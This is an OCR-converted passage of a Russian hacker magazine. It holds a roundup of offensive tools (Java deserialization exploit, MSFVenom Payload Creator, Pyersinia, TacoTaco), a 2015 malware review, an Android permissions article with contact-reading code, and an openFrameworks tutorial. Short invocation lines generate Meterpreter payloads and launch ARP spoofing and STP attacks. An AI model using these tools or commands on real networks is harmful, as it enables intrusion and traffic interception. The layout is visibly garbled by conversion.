Инструмент просто must have для безопасников! Ну и энтузиасты-исследователи также найдут ему достойное применение.

Для установки необходим Python 2.6 или 2.7, а также python-pcapy. Подробнейший гайд по установке и использованию смотри на GitHub проекта.

![](_page_20_Picture_41.jpeg)

![](_page_20_Figure_42.jpeg)

URL: https://github.com/njfox/ Java-Deserialization-Exploit

Система: Linux

![](_page_20_Picture_45.jpeg)

Эксплуатация уязвимостей, связанных с неправильной десериализацией объектов в Java, - тема не новая, но до сих пор эксплуатацию таких уязвимостей еще никто не пытался автоматизировать. Однако ситуация изменилась с появлением инструмента Java Deserialization Exploit, который, в свою очередь, базируется на инструменте **ysoserial** Криса Фрохоффа (Chris Frohoff).

Данный инструмент позволяет получить удаленный шелл на уязвимых Linux-машинах. Он эксплуатирует уязвимость Java-десериализации, используя Metasploit framework для генерации вредоносного файла и встроенный веб-сервер для передачи полезной нагрузки на сторону жертвы. Немного модифицированная версия ysoserial приспособлена для загрузки и выполнения двоичного файла на стороне жертвы.

Инструмент тоже очень новый и активно разрабатывается. На наш взгляд, он со временем значительно упростит эксплуатацию уязвимостей класса Java Deserialization.

![](_page_20_Picture_49.jpeg)

#### **MSFVENOM PAYLOAD CREATOR (MPC)**

Данный инструмент представляет собой быстрый путь для генерации различных базовых полезных нагрузок Meterpreter через msfvenom (часть Metasploit framework). Если сказать проще, то Msfvenom Payload Creator (MPC) — это обертка для генерации различных типов полезных нагрузок на основании пользовательского выбора. «Простота — залог успеха» — вот девиз инструмента. От пользователя требуется только определить, для какой целевой операционной системы делается полезная нагрузка и какое итоговое расширение полезной нагрузки будет. Инструмент заточен под Kali Linux v2.x & Metasploit v4.11+, но также должен работать и на Kali v1.x, OS X 10.11+, Weakerth4n 6+. Пример запуска:

![](_page_20_Picture_52.jpeg)

Автор: g0tmi1k

#### URL:

https://github.com/g0tmi1k/  $mpc$ 

#### Система:

Linux

#### # bash mpc.sh windows 192.168.1.10

![](_page_20_Picture_607.jpeg)

#### **SANDBOXED EXECUTION ENVIRONMENT**

Sandboxed Execution Environment (SEE) — это фреймворк для автоматизации тестов в безопасном окружении от антивирусной компании F-Secure на языке программирования Python. Песочница предоставляется с помощью libvirt и благодаря настройкам дает большую гибкость. Различные типы гипервизоров (QEMU, VirtualBox, LXC) могут быть использованы для запуска тестового окружения. Сам фреймворк имеет модульную систему (систему плагинов), благодаря которой можно добавлять свои обработчики на определенные события при их срабатывании. Пользователь же может очень просто конфигурировать плагины через редактирование JSON конфигурационного файла.

В базовой комплектации доступно пять плагинов:

- memory.py модуль для получения и анализа снимков памяти на работающей виртуальной машине;
- network.py модуль для отслеживания и анализа сетевой активности в работающей виртуальной машине;
- screen.py модуль для получения снимков экрана с работающей виртуальной машины;
- timers.py модуль для запуска событий, базирующихся на времени;
- utils.py набор различных вспомогательных функций (запуск процесса, создание папки и так далее).

В итоге  $SSE -$  это:

автоматические тесты, определяющие неизвестное, опасное или нестабильное программное обеспечение во время его работы; модульная тестовая платформа с хорошей сте-Пенью изоляции;

#### Авторы:

**F-Secure** 

#### URL:

https://github.com/F-Secure/ see

> система, позволяющая быстро реализовать про-ТОТИП ПЕСОЧНИЦЫ.

> Для установки SEE достаточно обратиться к Python Package Index (PyPI).

![](_page_20_Picture_76.jpeg)

Автор: nottinghamprisateam

URL: https://github.com/ nottinghamprisateam/ pyersinia

#### СЕТЕВОЙ АТАКУЮЩИЙ ТУЛКИТ **HA PYTHON**

Pyersinia, можно сказать, аналог такого инструмента, как Yersinia, но только реализованный на Python с помощью всем хорошо известной библиотеки Scapy. Основная цель инструмента — это реализация сетевых атак, таких как:

- **АRP-спуфинг;**
- DHCP DoS;
- STP DoS и многих других.

При доступности исходного кода и наличии интерфейса для плагинов любой желающий может добавлять поддержку и своих сетевых атак. Ну и также в основе Pyersinia лежит использование фреймворка **STB (Security Tools Builder).** 

Установить данный тулкит чрезвычайно просто:

#### \$ python -m pip install pyersinia

Или с помощью РуРІ:

#### # pip install pyersinia

Примеры запуска:

# python pyersinia.py -a arp\_spoof 127.0.0.1 127.0.0.1

# python pyersinia.py -a stp\_root -i eth0

![](_page_20_Picture_92.jpeg)

Автор: Алексей Тюрин

URL: https://github.com/GrrrDog/ **TacoTaco** 

Система: Windows/Linux

#### **АТАКУЕМ ПРОТОКОЛ TACACS+**

ТасоТасо — это набор из двух Python-скриптов для проведения атак на протокол централизованного управления доступом (Authentication, Authorization, Accounting) TACACS+ от Cisco. Обе атаки требуют возможности проведения MITM-атак на сетевое устройство и сервер TACACS+.

Первый скрипт позволяет получить MD5-хеш ключа (PSK), используемого для шифрования трафика между сетевым девайсом и сервером TACACS+, и в результате в дальнейшем можно расшифровывать весь трафик и получать учетные записи сетевых админов в plain-тексте. Данная атака описывалась в рубрике Easy Hack.

Второй скрипт дает возможность при проведении активной MITM-атаки полностью обойти аутентификацию и авторизацию на конечном сетевом устройстве. Происходит это за счет того, что протокол TACACS+ не имеет проверки целостности это позволяет на лету менять зашифрованный ответ от TACACS+ сервера (благодаря технике bitflipping). Таким образом, даже если мы подключимся к сетевому устройству и введем некорректную учетку, то, подменив ответ от TACACS+ сервера, мы все равно сможем аутентифицироваться. Данная атака также позволяет поднять привилегии (пароль enable).

#### CARBANAK

Начало 2015 года отметилось громким анонсом финансовой таргетированной атаки, в ходе которой по самым пессимистичным оценкам преступникам удалось украсть около миллиарда долларов у финансовых учреждений и банков. «Когда-нибудь про это снимут фильм»... Нас же мало интересует эмоциональная составляющая данного инцидента — сфокусируемся на технологической части ограбления.

Carbanak — это бэкдор, изначально написанный на основе кода Carberp. После того как злоумышленники получали доступ к какой-нибудь машине (термин «бэкдор» как бы обязывает), они проводили разведку сети на предмет дальнейшего распространения и заражения критически важных систем — процессинговых, бухгалтерских, а также банкоматов. Этот факт отлично характеризует слово persistent в аббревиатуре APT — разведку злодеи проводят в ручном режиме, пытаясь скомпрометировать нужные компьютеры и применяя инстру-

менты, обеспечивающие дальнейшее заражение компьютеров в сети.

Перехватом клавиатурного ввода сегодня никого не удивишь (особенно создателей троянов-банкеров), а вот что инфицированные компьютеры использовались для записи видео, которое затем отправлялось на серверы злоумышленников, — это интересно.

В ходе расследования было выявлено несколько способов обналичивания. В некоторых, особо «эффектных» случаях банкоматы получали дистанционные команды на выдачу наличных, которые сразу же забирали дропы.

![](_page_21_Figure_13.jpeg)

Киберпреступная группа, стоящая за этой таргетированной атакой, по-прежнему активна, так как в конце 2015 года выявлены новые версии вредоносного ПО Carbanak, а значит, вполне вероятно, что в 2016-м мы еще услышим о новых инцидентах и подробностях их расследования.

#### CRYPTOWALL

Если кто-то попросит охарактеризовать 2015 год одним термином, то, не задумываясь, антивирусная индустрия дружно крикнет: «Ransomware!». Рансомвара повсюду: в средствах массовой информации, в почте в виде всевозможных вложений, на компьютерах и телефонах пользователей, даже на рабочих станциях государственных структур и организаций разных масштабов бизнеса. «ФБР рекомендует жертвам вымогательского ПО платить выкуп» — не желтый заголовок, а реальная рекомендация представителя государственной организации на Cyber Security Summit 2015. В некоторых особо тяжелых случаях, когда у жертвы нет резервных копий, а содержимое дисков зашифровано стойким к дешифрованию алгоритмом, вариантов выбора не так много.

Пожалуй, наиболее технологичным представителем троянов класса ransomware можно назвать Cryptowall, который принес своим создателям за последний год около 325 миллионов долларов и встречается в дикой природе как минимум в четырех реинкарнациях.

![](_page_21_Figure_19.jpeg)

С одной стороны, методы распространения и управления денежными потоками вполне тривиальны. Злодеи используют фишинговые письма и сплоит-паки для того, чтобы доставить малварь на рабочую станцию. Кроме того, у злоумышленников около сотни BC-кошельков: часть из них для приема платежей от жертв, другая часть для агрегирования прибыли. Tor используется в качестве средства сокрытия своих C&C-серверов. И последняя изюминка: хештег в твиттере как средство поднять информационный шум вокруг своей разработки и за счет печального опыта своих жертв убедить очередного зараженного пользователя, что у него нет шансов.

Однако все эти угрозы приводят нас к одной простой мысли: проблески света мы видим только в полной темноте, а значит, из каждой новой таргетированной атаки мы сможем извлечь урок и сделать этот мир безопаснее.  $\blacksquare$ 

Вполне вероятно, что в 2016 году представители этого класса малвари окажутся уже за пределами рабочих станций и мобильных устройств и напомнят о себе в Smart TV или Connected Car.

#### AUTOMOTIVE EXPLOIT

Кстати, о Connected Car. В июле 2015 года исследователи Чарли Миллер (Charlie Miller) и Крис Валасек (Chris Valasek) поделились с миром своим достижением и продемонстрировали удаленный взлом автомобиля концерна Fiat Chrysler. Ребятам удалось заблокировать управление и отправить автомобиль в кювет.

На тот момент 0day-уязвимость в системе Uconnect (данная система позволяет владельцу авто на расстоянии завести двигатель, отследить автомобиль по GPS, отрегулировать температуру в салоне и прочее) в автомобилях Fiat Chrysler позволяла злоумышленнику удаленно перехватить управление системой контроля климата, дворниками, музыкой, а также заблокировать тормоза и рулевое управление. Любой, кто на тот момент знал IP-адрес автомобиля, мог делать с ним что угодно, используя Uconnect.

Таким образом, исследователи, продемонстрировав уязвимость продукции конкретного представителя автопрома, заставили целую индустрию подумать о вопросах обеспечения защиты своих connected-машин.

#### EQUATION

В феврале мир узнал об Equation — многолетней кибершпионской сети, командные центры которой работали... в 1996 году. В 2008-м впервые был выявлен червь Funny, который использовал те же эксплоиты нулевого дня, что и Stuxnet, появившийся спустя два года. Эксперты «Лаборатории Касперского» заявили, что Equation взаимодействовала с другими мощными группами, такими как Flame и Stuxnet. Возможно, что эта киберпреступная группа была на самом деле «источником» нескольких APT.

![](_page_21_Figure_31.jpeg)

Атаки Equation на текущий момент, возможно, самые изощренные из всех известных инцидентов: один из модулей вредоносного ПО позволяет изменять прошивку жестких дисков. С 2001 года группировка Equation сумела заразить компьютеры тысяч жертв, находящихся в Иране, России, Сирии, Афганистане, США и других странах. Сфера деятельности жертв — правительственные и дипломатические учреждения, телекоммуникации, аэрокосмическая отрасль, энергетика и прочее. Наиболее технологичный инструмент в арсенале группировки модуль, известный под именем nls\_933w.dll. Он позволяет изменять прошивку жестких дисков двенадцати наиболее популярных производителей, в том числе Seagate, Western Digital, Toshiba, Maxtor, IBM. Это заметное техническое достижение позволяет сделать выводы об уровне возможностей группы.

#### ВРЫВАЕМСЯ В 2016-Й!

Фрагмент нашего материала, который был выпущен в начале 2015 года: «Рискну предположить, что в конце этого года, когда для СМИ настанет пора подводить итоги и составлять рейтинги всего и вся, Carbanak и Equation если и не возглавят какой-нибудь "TOP-100 APT 2015 года", то точно станут резидентами первой десятки».

Мы сознательно не стали как-то ранжировать описанные угрозы — все они решали строго поставленные перед ними задачи, которые нельзя сравнивать. Тем не менее каждый из описанных представителей «темной стороны» сдвинул индустрию информационной безопасности: кто-то подтолкнул ее к выпуску новых решений класса «антиАПТ», кто-то дал понять, что автомобили будущего тоже нужно защищать.

#### «Как украсть миллиард долларов» в картинках

#### Анатомия атак Cryptowall v. 3.0. Источник: Cyber Threat Alliance

![](_page_21_Picture_25.jpeg)

Самая популярная фотография по запросу «взломать автомобиль» редактор издания Wired в кювете в результате эксплуатации уязвимости

#### Жертвы Equation

#### Колонка Дениса Макрушина

Только в начале января каждого года я чувствую, что работать ежемесячным колумнистом — это легко (не то чтобы я сильно уставал от своей антивирусной и музыкальной деятельности, но все-таки). Потому что самое тяжелое в нашей работе — придумать хорошую тему, а один раз в начале года это не представляет никакой сложности. Время подводить итоги!

### **САМАЯ ИНТЕРЕСНАЯ МАЛВАРЬ — 2015** AUTOMOTIVE EXPLOIT, CARBANAK, CRYPTOWALL, EQUATION

Этот материал станет своего рода финальной чертой, которая подведет итог под облаком тегов «APT», «таргетированная атака», «вредоносное ПО», «инцидент» и «малварь». Мы рассмотрим события 2015 года, которые, на наш взгляд, сдвинули индустрию, а не просто создали информационный шум. Встречаем: самое вредоносное программное обеспечение 2015 года.

**Денис Макрушин** [defec.ru](http://defec.ru), [twitter.com/difezza](https://twitter.com/difezza)

Каждый день в мобильных устройствах выявляют уязвимости, которые могут быть проэксплуатированы злоумышленниками. Они могут отправить СМС на платный номер, могут собрать большую базу данных контактов и продать ее, а могут и скомпрометировать конкретного человека. Удачная эксплуатация уязвимости обычно предполагает соблюдение целого ряда условий. Но ведь можно пойти и другим путем! Дать пользователю вполне нужное приложение (игрушку с птичками), у которого в манифесте будет записан список интересной нам информации на устройстве. В данной статье мы рассмотрим способы получения и сохранения важной информации с Android-устройства.

Архитектура ОС Android построена таким образом, что позволяет обмениваться разного рода информацией между приложениями. Приложению, работающему с картами, нужно местоположение, диктофону — доступ к микрофону. Таким образом, с виду все ясно и прозрачно.

Мы открыто прописываем в манифесте приложения требуемые данные или возможности и получаем их при установке. Никто никого не обманывает, все добровольно. Но проблема состоит в том, что пользователи ужасно неграмотны в информационных технологиях. Мало кто задумывается, для чего тому же диктофону требуется твое местоположение или доступ к СМС. Приложение открыто заявляет о своих намерениях в манифесте, и странно было бы ожидать от него другого поведения.

Задолго до всем известного разоблачения я понимал, что игрушка со злыми птичками на твоем устройстве — это стукач, так как оно, помимо всего прочего, хочет читать идентификатор устройства и данные о вызовах. Простой вопрос «Тебе эти данные зачем?» обнажает истинные намерения ее создателей. Пользователь при установке приложения ставится в положение «или разре-

шай все, что оно хочет, или останешься без программы». Только единицы пойдут в магазине искать приложение со сходной функциональностью, но с меньшими запросами (аналогов может вовсе не быть), поэтому у пользователей быстро входит в привычку жать «да-да-да» на все вопросы. Согласись, легко привыкать, когда за долгие годы офлайн-жизни у пользователей вырабатывался рефлекс автоматически подписывать многостраничные договоры, по принципу «ну, все же подписывают, наверное, тут ничего плохого, да и выход всего один — либо я подписываю тут, либо не получаю того, за чем пришел».

Если мы отберем все разрешения у приложения, ОС во избежание падения программы может просто отдать ему пустые значения. Можно обмануть приложение, подсунув ему заведомо ложные данные (местоположение Северного полюса) или просто нули. Например, приложение может спросить список контактов на устройстве, и разработчик предполагает в своей архитектуре, что он может быть пустым (совсем новое устройство). Тут даже и заподозрить нечего — и данные спасены, и приложение не сломалось. На такие ухищрения приходилось идти вплоть до версии Android 6.0 Marshmallow. В ней появился новый меха-

бытию подключения к Wi-Fi. Код сер- $B<sub>l</sub>$ 

низм работы с разрешениями. Он позволяет давать и забирать разрешения во время работы самого приложения. Для обратной совместимости старых аппликух (то есть у которых значение targetSdkVersion меньше 23) работает старый механизм запроса разрешений при установке. Обновленные приложения должны запрашивать разрешения в процессе работы. В настройках приложения мы можем посмотреть, к чему у приложения есть доступ, и при желании отозвать этот самый акцесс.

![](_page_22_Picture_11.jpeg)

Рассмотрим работу данного механизма на устройстве с версией Android 6.0. Давай установим птичек, но перед первым запуском отберем у них все права. При запросе прав при установке из гуглплея мы видим, что targetSdkVersion у приложения меньше 23.

Экран настроек говорит нам о несколько завышенных интересах создателей приложения.

**\* 1 © ♥ 4 2 17:35** Q Angry Birds требуются следующие разрешения: \$ Покупки в приложении ക Идентификационные данные 四 Фото/мультимедиа/ файлы Данные о Wi-Fiподключении П Идентификатор устр-ва и данные о вызовах Google Play **ПРИНЯТЬ** ЧИТАТЬ ДАЛЬШЕ **TIMERVERIDER**  $\triangleleft$  $\bigcirc$  $\Box$ 

Как насчет того, чтобы немного их укоротить?

![](_page_22_Picture_19.jpeg)

После отзыва разрешений я запустил игру, и оказалось, что нормальной работе это ничуть не помешало. Видимо, фоновый сервис сбора данных никак не влияет на основной игровой интерфейс. Теперь давай рассмотрим работу с обновленным приложением Skype. Вот перед нами часть манифеста «похожего» приложения. Список разрешений и требований из манифеста приложения вдохновляет:

<uses-feature android:name="android.hardware.camera" android: required="false" /> <uses-feature android: name="android.hardware.camera.autofocus" android: required="false" /> <uses-feature android: name="android.hardware.telephony" android: required="false" /> <uses-feature android:name="android.hardware.microphone"  $11<sub>1</sub>$ android: required="false" /> <uses-feature android: name="android.hardware.bluetooth" android: required="false" /> 16 <uses-feature android:name="android.hardware.wifi" android: required="false" /> <uses-feature android: name="android.hardware.location" android: required="false" /> <uses-feature android:name="android.hardware.location.network" android: required="false" /> <uses-feature android:name="android.hardware.location.gps" android: required="false" /> <permission android:name="com.skype.android.permission.READ CONTACTS" android:permissionGroup="android.permission-group.PERSONAL INF android: protectionLevel="normal" /> <permission android:name="com.skype.android.permission.WRITE CONTACTS" android: protectionLevel="signature" /> <uses-permission android:name="android.permission.DISABLE KEYGUARD" /> <uses-permission android:name="android.permission.CAMERA" /> <uses-permission android:name="android.permission.ACCESS NETWORK STATE" /> <uses-permission android:name="android.permission.ACCESS WIFI STATE" /> <uses-permission android:name="android.permission.CHANGE WIFI STATE" /> <uses-permission android:name="android.permission.WAKE LOCK" /> <uses-permission android:name="android.permission.INTERNET" /> <uses-permission android:name="android.permission.VIBRATE" /> <uses-permission android:name="android.permission.MODIFY\_AUDIO\_SETTINGS" /> <uses-permission android:name="android.permission.RECORD AUDIO" /> <uses-permission android:name="android.permission.BLUET00TH" /> <uses-permission android:name="android.permission.ACCESS FINE LOCATION" /> <uses-permission android:name="android.permission.READ PHONE STATE" /> <uses-permission android:name="android.permission.CALL\_PHONE" /> <uses-permission android:name="android.permission.GET TASKS" /> <uses-permission android:name="android.permission.WRITE SETTINGS" /> <uses-permission android:name="android.permission.WRITE EXTERNAL STORAGE" /> <uses-permission android:name="android.permission.BROADCAST STICKY" /> <uses-permission android:name="android.permission.AUTHENTICATE ACCOUNTS" /> <uses-permission android:name="android.permission.GET ACCOUNTS" /> <uses-permission android:name="android.permission.MANAGE ACCOUNTS" /> <uses-permission android:name="android.permission.USE CREDENTIALS" /> <uses-permission android:name="android.permission.READ PROFILE" /> <uses-permission android:name="android.permission.READ CONTACTS" /> <uses-permission android:name="android.permission.WRITE CONTACTS" /> <uses-permission android:name="android.permission.READ SYNC SETTINGS" /> <uses-permission android:name="android.permission.WRITE SYNC SETTINGS" /> <uses-permission android:name="android.permission.READ SYNC STATS" /> <permission android:name="com.skype.raider.permission.C2D MESSAGE" android: protectionLevel="signature" /> <uses-permission android:name="com.skype.raider.permission.C2D MESSAGE" /> <uses-permission android:name="com.google.android.c2dm.permission.RECEIVE" /> <uses-permission android:name="android.permission.RECEIVE BOOT COMPLETED" /> <permission android:name="com.skype.raider.permission.RECEIVE ADM MESSAGE" android: protectionLevel="signature" /> <uses-permission android:name="com.skype.raider.permission.RECEIVE ADM MESSAGE"  $/$ <uses-permission android:name="com.amazon.device.messaging.permission.RECEIVE"  $/$ <uses-permission android:name="com.nokia.pushnotifications.permission.RECEIVE"  $/$ <uses-permission android:name="android.permission.SYSTEM ALERT WINDOW" />

![](_page_22_Picture_1067.jpeg)

android:name="android.permission.RECEIVE SMS" />

Если бы только пользователи это видели...

Раз мы хотим сохранить хотя бы малую долю частной жизни, остается уповать только на операционную систему. Рассмотрим процесс установки приложения. При установке из маркета никаких диалоговых окон не показывается — все разрешения приложение будет спрашивать потом.

Проверим в настройках (рис. 5).

<uses-permission

Перепроверим... (рис. 6).

![](_page_22_Picture_34.jpeg)

Запустим приложение. Последовательно идут семь запросов (рис. 7). Последовательно отклоняем все запросы, и скайп превращается в ин-

тернет-чат :). Постой, я сказал «в интернет-чат»? А почему он не спросил разрешения на доступ в интернет? А все потому, что разрешения делятся на две группы: обычные и опасные. Доступ теперь должны запрашивать только последние. Список обычных разрешений можно посмотреть [тут.](http://developer.android.com/intl/ru/guide/topics/security/normal-permissions.html) А вот — [опас](http://developer.android.com/intl/ru/guide/topics/security/permissions.html#normal-dangerous)[ные разрешения](http://developer.android.com/intl/ru/guide/topics/security/permissions.html#normal-dangerous) (и их группы).

Для создания запросов на разрешения есть подробные материалы: [шаблоны](https://www.google.com/design/spec/patterns/permissions.html#permissions-denied-permissions) использования запросов на доступ к разрешениям, [рекоменда](http://developer.android.com/intl/ru/training/permissions/best-practices.html)[ции](http://developer.android.com/intl/ru/training/permissions/best-practices.html) для доступа к разрешениям, а вот и [полный список](http://developer.android.com/intl/ru/reference/android/Manifest.permission.html) разрешений.

С теорией мы более-менее разобрались, теперь перейдем к практике.

#### ПРОНИКАЕМ В СПИСОК

КОНТАКТОВ (ПО-ХОРОШЕМУ) Обогащенные этим новым знанием, давай напишем небольшое приложение, в котором будем читать данные о контактах пользователя через за-

просы в интерфейсе и в сервисе. Как недавно выяснилось, некоторые приложения очень часто любят читать эти данные (оно и неудивительно — вдруг там что-то изменилось, а создатели «хороших» приложений и не знают). Нажатием на кнопку мы проверяем версию ОС и, если она 23 и выше, делаем запрос на получение прав:

![](_page_22_Picture_47.jpeg)

![](_page_22_Picture_48.jpeg)

После диалога в методе onRequestPermissionsResult нужно обработать ответ:

![](_page_22_Picture_52.jpeg)

не было получено", Toast.LENGTH SHORT).show(); ₹.  $\}$  else { super.onRequestPermissionsResult(requestCode, permissions, grantResults);  $\mathcal{F}$ 

Читаем контакты в одну строчку с переходами на новую строку:

private String readContacts() { Cursor phones =  $getContentResolver() . query()$ ContactsContract.CommonDataKinds.Phone.CONTENT URI, null, null, null, null  $)$ ; String names =  $"$ ; while (phones.moveToNext()) {  $names = names$ + phones.getString(phones.getColumnIndex( ContactsContract.CommonDataKinds.Phone.DISPLAY NAME))  $+$  "\n"; ł phones.close(); return names;

Показываем контакты в окне, при клике по окну оно скроется:

![](_page_22_Picture_1068.jpeg)

PermissionsSample

ПРОЧИТАТЬ СПИСОК КОНТАКТОВ

Винни-Пух

Пятачок

Кролик

 $\blacksquare$  **B** 12:33

÷

А вот результат работы чтения контактов (рис. 9).

#### ПРОНИКАЕМ

#### В СПИСОК КОНТАКТОВ

(ПО-ПЛОХОМУ) Теперь проделаем то же самое, но в сервисе, как и положено плохому приложению. Сервис никаких запросов слать не будет, а будет пытаться просто в лоб читать контакты.

#### Код приемника:

![](_page_22_Picture_1069.jpeg)

Если у приложения есть права, то сервис покажет Toast сообщение со списком контактов, если прав нет — вызовет ошибку с сообщением. Теперь исследуем поведение приложения, если выставить ему targetSdkVersion ниже 23.

По умолчанию приложению были выданы права, и все работает штатно без запросов. После отключения прав в настройках приложения список контактов стал приходить пустым. Никаких ошибок мы не получили, но и контактов тоже. Значит, без нашего ведома приложения будут получать неактуальную информацию.

#### ЗАКЛЮЧЕНИЕ

Новая версия Android включает в себя более надежные и гибкие настройки прав для приложений. Можно сказать, что в новой версии наши данные защищены более эффективно, но это не значит, что теперь тебе можно вслепую соглашаться со всеми предложениями, поступающими из всплывающих окошек. Будь бдителен!

![](_page_22_Picture_1070.jpeg)

**INFO**

После установки шпионское приложение не надо даже запускать, так как в нем может быть прописан механизм приема широковещательных сообщений (BroadcastReceiver), который при получении сообщения от системы запустит сервис сбора информации.

![](_page_22_Picture_17.jpeg)

![](_page_22_Picture_20.jpeg)

**Рис. 2.** Список разрешений птичек

 $\bullet$  .  $\bullet$ Разрешения приложений  $\leftarrow$ ፧

![](_page_22_Picture_1071.jpeg)

![](_page_22_Picture_1072.jpeg)

**Рис. 3.** Забираем разрешения **Рис. 4.** Вот так-то будет лучше

![](_page_22_Picture_42.jpeg)

**Рис. 5.** У скайпа разрешений нет **Рис. 6.** У скайпа разрешений совсем нет

![](_page_22_Picture_49.jpeg)

по [ссылке.](https://github.com/petrovichtim/PermissionsSample)

**Рис. 8.**Диалог на запрос прав

ВЕЖЛИВОСТЬ — ГЛАВНОЕ ОРУЖИЕ ВОРА!

# **РАЗРЕШЕНИЯ ANDROID 6.0 В ЗАЩИТЕ И НАПАДЕНИИ**

![](_page_22_Picture_3.jpeg)

![](_page_22_Figure_44.jpeg)

**Рис. 7.** Запрос скайпа 1

![](_page_23_Picture_1.jpeg)

ОБЗОР НАБОРА ФРЕЙМВОРКОВ МАССОВОГО ПОРАЖЕНИЯ (BKJIOYAS ARDUINO!)

![](_page_23_Picture_3.jpeg)

<u>yazevsoft@qmail.com</u>

Если коротко, openFrameworks - это проект с открытым исходным кодом на C++, представляющий собой набор укомплектованных инструментов (фреймворков) для разработки кросс-платформенных приложений, не только настольных, но и мобильных. Распространяется по лицензии МІТ. Разработка кросс-платформенных приложений еще никогда не была настолько простой. Да, мы уже знакомы с подобными либами (навскидку: Qt, Cinder), однако openFrameworks идет еще дальше, предоставляя программисту более широкие возможности.

#### **OPENFRAMEWORKS IS DETECTED**

С самого начала openFrameworks создавался как инструмент для разработки технических приложений, требующих звукового и графического сопровождения. В настоящее время в состав входят модули для интеграции с Kinect и Andruino, с системой машинного зрения, с сенсором Leap Motion (пока не включен в релизную ветку) и другие.

Созданный в соответствии с философией DIWO (сделай это с помощью других), openFrameworks представляет собой не просто набор разрозненных фреймворков, а стройную библиотеку для языка C++, позволяющую одинаковым образом работать с разными фреймворками. То есть openFrameworks это своего рода прослойка между пользовательским кодом и компонентами, связывающая их и предоставляющая программисту лаконичный интерфейс для работы с ними.

- openFrameworks включает следующие библиотеки:
- для работы с графикой: OpenGL, GLEW, GLUT, libtess2, cairo; для работы с аудио, в том числе для анализа звука: rtAudio, PortAudio, OpenAL, Kiss FFT, FMOD;
- 

 $\bullet$ 

функции - of.

- для шрифтов: FreeType;
- загрузка и сохранение изображений в различных форматах обеспечивается либой Freelmage;
- проигрывание и захват видео происходит посредством библиотек: QuickTime, GStreamer u videoInput;
- либа Росо включает средства для сетевого взаимодействия, другими сло- $\bullet$ вами — служит для разработки десктопных, мобильных приложений и приложений для встраиваемых систем, работающих по сети, как клиентских, так и серверных;
- OpenCV библиотека для компьютерного зрения; для загрузки 3D-моделей используется библиотека Assimp.

Вдобавок openFrameworks легко расширяется с помощью аддонов. Они позволяют добавлять новую функциональность, реализованную в сторонних фреймворках; ядерная функциональность (межкомпонентный интерфейс) также может быть модифицирована. Сторонние аддоны имеют префикс оfх, ядерные

#### **BTЫKAEM OPENFRAMEWORKS**

- Содержимое папки с openFrameworks включает следующие поддиректории:
- addons содержит все расширения;
- apps директория для твоих проектов;
- examples содержит примеры работы с openFrameworks;  $\bullet$
- каталог libs содержит ядерную функциональность либы в целом.  $\bullet$
- Посмотрим на расширения в папку addons:
- ofxAssimpModelLoader позволяет загрузить в приложение 3D-модели ши- $\bullet$ рокого ряда форматов, модуль основан на библиотеке Assimp; ofxEmscripten — служит для экспорта десктопных приложений для выполне-
- ния в вебе; ofxGui — как и следует из названия, предназначена для создания пользова- $\bullet$
- тельского интерфейса; ofxAndroid — реализует интерфейс программирования под Android на языке
- $C++;$ ofxiOS — реализует поддержку программирования мобильных устройств
- на базе iOS (на языке  $C++$ ); ofxAccelerometer - позволяет работать с акселерометром на любом под- $\bullet$
- держиваемом мобильном девайсе; ofxThreadedImageLoader - загружает в приложение изображения в незави- $\bullet$
- СИМОМ ПОТОКЕ;
- ofxSVG предоставляет загрузчик для векторного формата SVG;
- ofxXmlSettings сохраняет и/или загружает данные в XML-формате;  $\bullet$ ofxKinect — реализует поддержку программирования сенсора Kinect пер- $\bullet$ вой версии;
- ofxNetwork создает сетевые TCP- и UDP-соединения и управляет ими; ofxOpenCv — предоставляет поддержку компьютерного зрения из библиотеки OpenCV.

Среди ядерных функций присутствует поддержка создания оконных приложений (для разных операционных систем), двумерной и трехмерной графики, коммуникации по последовательному кабелю (Andruino, Raspberry Pi), мощный математический аппарат (векторная, матричная алгебра), программирование звука, работа с видео, в том числе чтение «сырых» данных с камеры, различные типы данных и утилиты для работы с ними.

Кроме перечисленных модулей, у openFrameworks есть еще внушительный ряд компонентов, созданных сторонними разработчиками и не включенных в основной репозиторий.

#### УСТАНОВКА И СОЗДАНИЕ ПРОЕКТА

openFrameworks позволяет разрабатывать приложения под Windows, OS X, iOS, Linux, Android не только для архитектуры x86, но также для ARM. openFrameworks уже обзавелся поддержкой Windows 10 вместе с Visual Studio 2015 - с этим тандемом мы первым делом и проведем тестирование. Кроме VS 2015, openFrameworks под Windows можно заточить под среду Qt Creator.

Для начала из раздела Download сайта скачай последнюю версию либы (на момент написания статьи была 0.9.0), также можно стянуть с GitHub'a. Разработчики обращают внимание: новая версия не на 100% совместима с предыдущей, следовательно, старые проекты без переделывания не будут работать в новой версии либы. Распакуй скачанный ZIP-архив. Для создания проекта у тебя есть два варианта.

Первый: запусти из папки с либой ProjectGenerator.exe:

![](_page_23_Picture_975.jpeg)

с его помощью можно создать новый проект с поддержкой любого доступного фреймворка. Обрати внимание, создаваемый проект должен находиться в одной папке с openFrameworks, в подкаталоге не глубже двух уровней вложенности. После создания проекта его можно открыть в Visual Studio 2015. Этот вариант хорош, но есть способ лучше. Создавать проекты удобнее прямо из Студии, для этого надо установить расширение: Tools -> Extension and Updates, в открывшемся окне для поиска набираем название либы, спокойно ставим расширение. После этого в заготовках для проектов появится пунктореп Frameworks. После выбора и создания проекта данного типа (обрати внимание, чтобы вложенность папки с твоим проектом не была глубже двух уровней, начиная от каталога с либой) появится окно выбора подключаемых фреймворков. Любой из них можно добавить позже — в процессе работы над проектом.

проектов.

**Addons** 

![](_page_23_Picture_976.jpeg)

#### Графический вывод

Для начала не будем подключать дополнительные фреймворки, а ограничимся ядерными, поэтому щелкнем на ОК. В результате будет создано решение, содержащее два проекта: собственно твой проект и второй — с необходимыми для компиляции первого файлами ядерных фреймворков. Любое приложение, построенное на основе openFrameworks, рендерит графику средствами OpenGL. Твой проект состоит из трех файлов: main.cpp - здесь происходит запуск основного устройства библиотеки (инициализация OpenGL для вывода) + запуск нашего кода.

Окно создается с помощью функции ofSetupOpenGL, она принимает три параметра: ширина, высота, режим окна (полноэкранный, оконный, режим игры); детально параметры окна и подсистемы OpenGL можно настроить с помощью объекта ofGLWindowSettings; запускается приложение командой ofRunApp, получающей экземпляр приложения - объект класса ofBaseApp. Во втором файле — ofApp.h — находится объявление класса приложения, ofApp.cpp — код реализации класса - все как обычно. В заголовочном файле присутствуют объявления ряда обработчиков системных событий. В файле реализации есть их определения. Для корректной работы приложения вовсе не обязательно заполнять их все, они выведены чисто для удобства. Если скомпилить и запустить проект, будет выведено полноценное UWP-окно.

